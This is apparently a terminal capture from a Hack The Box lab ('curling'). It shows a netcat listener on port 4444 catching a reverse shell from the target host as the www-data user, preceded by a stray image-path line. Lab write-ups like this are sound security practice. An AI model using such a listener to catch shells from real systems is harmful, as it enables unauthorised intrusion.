 ┌─[user@parrot]─[10.10.14.7]─[~/htb/curling]
└──╼ $ nc -lvp 4444
listening on [any] 4444 ...
10.10.10.150: inverse host lookup failed: Unknown host
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.150] 48592
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 15:41:35 up  3:11,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$